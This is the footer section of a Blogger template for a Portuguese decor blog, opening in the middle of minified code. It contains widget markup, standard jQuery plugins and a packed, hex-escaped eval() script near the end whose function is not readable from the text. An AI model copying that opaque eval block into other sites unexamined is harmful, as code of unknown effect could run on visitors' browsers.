n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<div class='section' id='footer-instagram'><div class='widget AdSense' data-version='1' id='AdSense5'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- decorsalteada_footer-instagram_AdSense5_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1922558625057617"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="9996079757"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div></div>
<div id='footer-wrapper'>
<div id='footer'>
<div class='footer-sections row'>
<div class='sect-left section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<span style="color: #000000;">-</span><br />
<span style="color: #000000;">-</span><br />
<span style="color: #000000;">-</span><br />

<br />

<style>
a.mennu{
width: 100%;
background-color: #000; /* cor do fundo */
padding-bottom: 5px; 
display: inline-block; 
padding: 5px; /* tamanho da caixinha */
letter-spacing:2px;
text-align: center; 
margin: 0px; /* distância */
color:#fff; /* cor do link */
font-size: 11px; /* tamanho da fonte */
font-family: 'Raleway', sans-serif;
font-weight:normal;
text-transform:uppercase;
}

</style>

<center>

<a class="mennu" href=" https://www.decorsalteado.com/  ">Quem Somos

<a class="mennu" href=" https://www.decorsalteado.com/p/termos-e-condicoes-de-uso-e-politica-de.html ">Termos de Uso</a> 

<a class="mennu" href=" https://www.decorsalteado.com/  ">Imprensa</a>

<a class="mennu" href=" https://www.decorsalteado.com/  ">Anuncie</a>

</a></center>



<span style="color: #000000;">-</span><br />


<div style="text-align: center;">
<span style="color: #666666; font-size:11px;">COMPARTILHE O DECORSALTEADO TAMBÉM EM&nbsp;</span></div>
<div style="text-align: center;">
<span style="color: #666666;font-size:11px">SUAS REDES</span></div>
:

<center> 
<a href="https://www.facebook.com/BlogDecorSalteado" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiow2dzPiYEbNwdWR53dNmAbrmCR8uGAzaxiss4m4nuqcdm24FhklCIYoZ3BQjB5dQp_OJ6RkF5Kz0osCBk9jxtN0VyCAGnpDjW_quvOEbZz4r2a9yZ-GvgO-MbofM_Emt5IUDoHavQwog/s1600/facebook.png" /></a> 

<a href="https://twitter.com/decorsalteado" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3b4du_OYWwsQYhlY_57Txqj_LfZ1cCALWW-IlAnkOhj1bB5h12vkXO6ceEtd-PPlQPlJZzOIY3WYrczTJSsFuCStNdpgRxIVWVp2Uzk_UTpmjrE3ukIvTIC2A6ZWQ4uLz_WR5eXmZQXM/s1600/twitter.png" /></a> 

<a href="https://www.instagram.com/decorsalteado" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjPXmeSYSM3gImucSWXRr_r1K9560n9u1eUPFc4Uy2OVwkPVJvVDlceFcXdM8jUfcL7slj1yB4Es2RiGV5VJXQv_LINzQEk3X3ctlKUxkptmIzHXcfWUP7yeF5h3-7J07G5Yqov5IXi90/s1600/instagram.png" /></a> 

<a href="https://br.pinterest.com/decorsalteado/" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgFHQyfHOEGrw4gx6-dRv3vv9zyYEIzs1MZP0Bn5wPKXYhN4WnUVAS5YY3NQjQ5MOB5bNHYORx6n8M4EPPI9DYAP2a3SQZqpyYIIYgLRYACU9LNKMR4jrz92ZMFhAaY7u1db-9smVWgDZc/s1600/pinterest.png" /></a>

<a href="https://plus.google.com/+DecorSalteadods" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7a3fyIPM0zutdghWtCyz3fpDrCSRG4PJv2-caU333AxoRKTAgxl8cmIhAXtFvyLoSR3VBvH96vqTcrET1NSZhT0UKGUHR6-fgwxnqXhE0RuuaYzYUXCY9UGVpk8Ml_Gnqfb5EjWcJvVQ/s1600/googlemais.png" /></a> 





<span style="color: #000000;">-</span><br />
<span style="color: #000000;">-</span><br />
<br /></center>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left section' id='footer-sec2' name='Widget 2'><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Formulário de contato</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Nome
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
E-mail
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Mensagem
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Enviar'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left section' id='footer-sec3' name='Widget 3'><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<span style="color: #000000;">-</span><br />
<span style="color: #000000;">-</span><br />
<span style="color: #000000;">-</span><br />
<span style="color: #000000;">-</span><br />
<br />




<center>
<a href="https://decorsalteada.blogspot.com/">
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiuGKnB6z3eA-NMbaq8djfTzdOZDB66l2BGR0q9i7hJcqbVBdOHcPzzDnvp04kRpJeMb9v1LX2nRISs4PCmrkceR2rKS1oZ_VACEyBt9mwhutLXCJJDYcsXasa1Ugp19Zq3Gkwl58_qQRPt/s1600/LOGOTIPO+2019+2.png"/></a>

</center>

<span style="color: #000000;">-</span><br />
<span style="color: #000000;">-</span><br />
<br />
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-sec row'>
<!-- Footer Social -->
<div class='social-footer no-items section' id='social-footer' name='Social Footer'>
</div>
<div id='rodape-creditos'>
<table border='0' cellpadding='5' cellspacing='0' oncontextmenu='return false' ondragstart='return false' width='100%'>
<tr>
<td style='width:100%; text-align:center; color: #616161; font-family:Open Sans; font-weight:normal; letter-spacing:0px; text-transform:none; font-size: 11px;'>
<a href='  https://decorsalteada.blogspot.com/ '>   Copyright decorsalteado.com - 2019 - All Rights Reserved  </a>
<br/>
<a href='https://decorsalteada.blogspot.com/' target='_blank' title='Decor Salteado'>
<span style='text-align:center; letter-spacing:0px; font-family:Open Sans; font-weight:normal; color: #3B3B3B; text-transform:none; font-size: 11px; '> This website uses cookies to ensure you get the best experience on our website.    </span>
<span style='text-align:center; font-family:Open Sans; letter-spacing:0px; font-weight:normal;  color: #999999;  text-transform:none; font-size: 11px; '>  Learn more </span></a>
</td>
</tr>
</table>
</div>
<!-- Footer Copyright -->
</div>
</div>
</div>
<script>
/*<![CDATA[*/
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1J K=["\\k\\d\\1H\\d\\e\\1n\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\J\\b\\1a\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\J\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\V\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\V\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\C\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\C\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\H\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1m\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Y\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\Y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\15\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\15\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Z\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\Z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\F\\b\\D\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\D\\w\\F\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\u\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\u\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\I\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\I\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\N\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\N\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\L\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\L\\w\\1t\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\13\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\13\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\O\\b\\1j\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\O\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\M\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\M\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1p\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1q\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\19\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\19\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\W\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\W\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\B\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\B\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1e\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1e\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\R\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\R\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\P\\b\\17\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\P\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\y\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1u\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1B\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1C\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\x\\w\\A\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\T\\S\\1o\\S\\18\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\T\\S\\1r\\S\\18\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\T\\b\\1s\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\U\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\x\\w\\A\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\U\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\x\\w\\A\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\J\\b\\1a\\a\\l\\f\\e\\b\\t\\d\\a\\J\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\V\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\V\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\C\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\C\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\H\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\H\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Y\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\Y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\15\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\15\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Z\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\Z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\F\\b\\D\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\D\\w\\F\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\u\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\u\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\I\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\I\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\N\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\N\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\L\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\L\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\13\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\13\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\O\\b\\1j\\a\\l\\f\\e\\b\\t\\d\\a\\O\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\M\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\M\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\B\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\B\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\y\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\V\\b\\v\\a\\l\\c\\G\\f\\e\\b\\1x\\d\\a\\1c\\G\\1d\\1D\\1c\\S\\G\\1d\\a\\e\\1E\\e\\s","\\i","\\z\\G\\C\\j\\x","\\I\\g\\i\\L\\A\\u\\I\\i\\17\\j\\B\\O\\17\\j\\z\\x\\i\\R\\j\\D\\N\\u\\x\\i\\g\\D\\D\\U\\C\\g\\z\\z\\i\\F\\y\\M\\i\\I\\g\\F\\u\\J\\y\\y\\O\\i\\z\\B\\g\\G\\F\\L\\g\\x\\i\\D\\A\\j\\J\\J\\J\\C\\u\\i\\I\\C\\j\\F\\O\\A\\i\\i\\J\\u\\L\\g\\B\\F\\u\\i\\G\\C\\H\\z\\i\\N\\y\\y\\N\\C\\u\\i\\j\\B\\z\\x\\g\\N\\A\\g\\M\\i\\C\\j\\B\\O\\u\\D\\j\\B\\i\\G\\j\\B\\x\\u\\A\\u\\z\\x\\i\\P\\j\\M\\u\\y\\i\\i\\W\\y\\H\\x\\H\\J\\u\\i\\P\\j\\B\\u\\i\\x\\R\\j\\x\\x\\u\\A\\i\\z\\y\\H\\B\\D\\F\\C\\y\\H\\D\\i\\A\\u\\D\\D\\j\\x\\i\\P\\O\\i\\z\\G\\g\\B\\i\\I\\u\\u\\D\\z\\i\\F\\g\\A\\x\\i\\A\\z\\z\\i\\z\\L\\y\\G\\G\\j\\B\\N\\i\\J\\C\\y\\N\\C\\y\\P\\j\\B\\i\\x\\R\\j\\x\\F\\L\\i\\z\\G\\y\\x\\j\\I\\W\\i\\x\\H\\M\\J\\C\\A\\i\\I\\y\\H\\A\\z\\T\\H\\g\\A\\u\\i\\D\\u\\P\\j\\g\\B\\x\\g\\A\\x\\i\\D\\u\\I\\g\\H\\C\\x\\i\\B\\u\\x\\i\\u\\x\\z\\W\\i\\F\\y\\i\\u\\B\\P\\u\\C\\y\\G\\u\\i\\z\\L\\y\\G\\i\\L\\u\\g\\A\\x\\i\\N\\y\\y\\D\\A\\u\\g\\D\\z\\i\\J\\y\\y\\O\\i\\G\\y\\z\\x\\z\\i\\I\\H\\B\\F\\x\\j\\y\\B\\i\\x\\P\\i\\F\\y\\M\\M\\u\\B\\x\\z\\i\\I\\u\\u\\D\\J\\H\\A\\B\\u\\A\\i\\z\\T\\H\\g\\A\\u\\i\\M\\g\\j\\C\\x\\y\\i\\A\\u\\G\\C\\g\\F\\u\\1I\\j\\x\\L\\i\\C\\j\\O\\u","","\\I\\A\\y\\M\\U\\L\\g\\A\\U\\y\\D\\u","\\A\\u\\G\\C\\g\\F\\u","\\1f\\R\\1k","\\1f\\J","\\N"];1l(10(11,12,E,X,Q,16){Q=10(E){14(E<12?K[4]:Q(1v(E/12)))+((E=E%12)>1w?1g[K[5]](E+1y):E.1z(1A))};1h(!K[4][K[6]](/^/,1g)){1i(E--){16[Q(E)]=X[E]||Q(E)};X=[10(Q){14 16[Q]}];Q=10(){14 K[7]};E=1};1i(E--){1h(X[E]){11=11[K[6]](1F 1G(K[8]+Q(E)+K[8],K[9]),X[E])}};14 11}(K[0],1b,1b,K[3][K[2]](K[1]),0,{}))',62,108,'||||||||||x22|x2E|x20|x28|x29|x27|x61|x30|x7C|x69|x24|x5D|x32|x5B|x33|x31|x2A|x3D|x3B|x34|x65|x35|x2D|x74|x6F|x73|x72|x6E|x6C|x64|_0xb6fex3|x63|x70|x75|x66|x62|_0x1aa1|x68|x6D|x67|x6B|x76|_0xb6fex5|x77|x2F|x71|x43|x36|x79|_0xb6fex4|x38|x37|function|_0xb6fex1|_0xb6fex2|x6A|return|x39|_0xb6fex6|x4C|x41|x7A|x42|54|x3C|x3E|x78|x5C|String|if|while|x44|x2B|eval|x47|x7B|x4A|x48|x49|x4D|x4E|x4F|x50|parseInt|35|x51|29|toString|36|x45|x46|x52|x7D|new|RegExp|x4B|x57|var'.split('|'),0,{}))
/*]]>*/
</script>
<script type='text/javascript'>
//<![CDATA[
// Reading Time Author: Michael Lynch http://michaelynch.com Licensed under the MIT license
!function(e){e.fn.readingTime=function(n){var t={readingTimeTarget:".eta",wordCountTarget:null,wordsPerMinute:270,round:!0,lang:"en",lessThanAMinuteString:"",prependTimeString:"",prependWordString:"",remotePath:null,remoteTarget:null,success:function(){},error:function(){}},i=this,r=e(this);i.settings=e.extend({},t,n);var a=i.settings;if(!this.length)return a.error.call(this),this;if("it"==a.lang)var s=a.lessThanAMinuteString||"Meno di un minuto",l="minute";else if("fr"==a.lang)var s=a.lessThanAMinuteString||"Moins d'une minute",l="minute";else if("de"==a.lang)var s=a.lessThanAMinuteString||"Weniger als eine Minute",l="minute";else if("es"==a.lang)var s=a.lessThanAMinuteString||"Menos de un minuto",l="minute";else if("nl"==a.lang)var s=a.lessThanAMinuteString||"Minder dan een minuut",l="minute";else if("sk"==a.lang)var s=a.lessThanAMinuteString||"Menej než minútu",l="minute";else if("cz"==a.lang)var s=a.lessThanAMinuteString||"Méne než minutu",l="minute";else if("hu"==a.lang)var s=a.lessThanAMinuteString||"Kevesebb mint egy perc",l="perc";else var s=a.lessThanAMinuteString||"Less than a minute",l="minute";var u=function(n){if(""!==n){var t=n.trim().split(/\s+/g).length,i=a.wordsPerMinute/60,r=t/i;if(a.round===!0)var u=Math.round(r/60);else var u=Math.floor(r/60);var g=Math.round(r-60*u);if(a.round===!0)e(a.readingTimeTarget).text(u>0?a.prependTimeString+u+" "+l:a.prependTimeString+s);else{var o=u+":"+g;e(a.readingTimeTarget).text(a.prependTimeString+o)}""!==a.wordCountTarget&&void 0!==a.wordCountTarget&&e(a.wordCountTarget).text(a.prependWordString+t),a.success.call(this)}else a.error.call(this,"The element is empty.")};r.each(function(){null!=a.remotePath&&null!=a.remoteTarget?e.get(a.remotePath,function(n){u(e("<div>").html(n).find(a.remoteTarget).text())}):u(r.text())})}}(jQuery);

  $('.post').each(function() {

        $(this).readingTime({
            readingTimeTarget: $(this).find('.eta'),
            remotePath: $(this).attr('data-file'),
            remoteTarget: $(this).attr('data-target')
        });

    });

$('.post').readingTime();


//]]>
</script>
<style>
.eta{
display: inline-block;
padding-right: 5px;
}
</style>
<script>
//<![CDATA[
// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Timeago jQuery plugin ~ URL: http://timeago.yarp.com
(function(e){if(typeof define==="function"&&define.amd){define(["jquery"],e)}else{e(jQuery)}})(function(e){function r(){var n=i(this);var r=t.settings;if(!isNaN(n.datetime)){if(r.cutoff==0||Math.abs(o(n.datetime))<r.cutoff){e(this).text(s(n.datetime))}}return this}function i(n){n=e(n);if(!n.data("timeago")){n.data("timeago",{datetime:t.datetime(n)});var r=e.trim(n.text());if(t.settings.localeTitle){n.attr("title",n.data("timeago").datetime.toLocaleString())}else if(r.length>0&&!(t.isTime(n)&&n.attr("title"))){n.attr("title",r)}}return n.data("timeago")}function s(e){return t.inWords(o(e))}function o(e){return(new Date).getTime()-e.getTime()}e.timeago=function(t){if(t instanceof Date){return s(t)}else if(typeof t==="string"){return s(e.timeago.parse(t))}else if(typeof t==="number"){return s(new Date(t))}else{return s(e.timeago.datetime(t))}};var t=e.timeago;e.extend(e.timeago,{settings:{refreshMillis:6e4,allowPast:true,allowFuture:false,localeTitle:false,cutoff:0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"ago",suffixFromNow:"from now",inPast:"in a moment",seconds:"a few seconds",minute:"%d minute",minutes:"%d mins",hour:"%d hour",hours:"%d hrs",day:"%d day",days:"%d days",month:"month",months:"%d months",year:"%d year",years:"%d years",wordSeparator:" ",numbers:[]}},inWords:function(t){function l(r,i){var s=e.isFunction(r)?r(i,t):r;var o=n.numbers&&n.numbers[i]||i;return s.replace(/%d/i,o)}if(!this.settings.allowPast&&!this.settings.allowFuture){throw"timeago allowPast and allowFuture settings can not both be set to false."}var n=this.settings.strings;var r=n.prefixAgo;var i=n.suffixAgo;if(this.settings.allowFuture){if(t<0){r=n.prefixFromNow;i=n.suffixFromNow}}if(!this.settings.allowPast&&t>=0){return this.settings.strings.inPast}var s=Math.abs(t)/1e3;var o=s/60;var u=o/60;var a=u/24;var f=a/365;var c=s<45&&l(n.seconds,Math.round(s))||s<90&&l(n.minute,1)||o<45&&l(n.minutes,Math.round(o))||o<90&&l(n.hour,1)||u<24&&l(n.hours,Math.round(u))||u<42&&l(n.day,1)||a<30&&l(n.days,Math.round(a))||a<45&&l(n.month,1)||a<365&&l(n.months,Math.round(a/30))||f<1.5&&l(n.year,1)||l(n.years,Math.round(f));var h=n.wordSeparator||"";if(n.wordSeparator===undefined){h=" "}return e.trim([r,c,i].join(h))},parse:function(t){var n=e.trim(t);n=n.replace(/\.\d+/,"");n=n.replace(/-/,"/").replace(/-/,"/");n=n.replace(/T/," ").replace(/Z/," UTC");n=n.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");n=n.replace(/([\+\-]\d\d)$/," $100");return new Date(n)},datetime:function(n){var r=t.isTime(n)?e(n).attr("datetime"):e(n).attr("title");return t.parse(r)},isTime:function(t){return e(t).get(0).tagName.toLowerCase()==="time"}});var n={init:function(){var n=e.proxy(r,this);n();var i=t.settings;if(i.refreshMillis>0){this._timeagoInterval=setInterval(n,i.refreshMillis)}},update:function(n){var i=t.parse(n);e(this).data("timeago",{datetime:i});if(t.settings.localeTitle)e(this).attr("title",i.toLocaleString());r.apply(this)},updateFromDOM:function(){e(this).data("timeago",{datetime:t.parse(t.isTime(this)?e(this).attr("datetime"):e(this).attr("title"))});r.apply(this)},dispose:function(){if(this._timeagoInterval){window.clearInterval(this._timeagoInterval);this._timeagoInterval=null}}};e.fn.timeago=function(e,t){var r=e?n[e]:n.init;if(!r){throw new Error("Unknown function name '"+e+"' for timeago")}this.each(function(){r.call(this,t)});return this};document.createElement("abbr");document.createElement("time")});

// SelectNav.js - by: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"?",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();$(document).ready(function(){selectnav('nav');selectnav('nav1');});

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
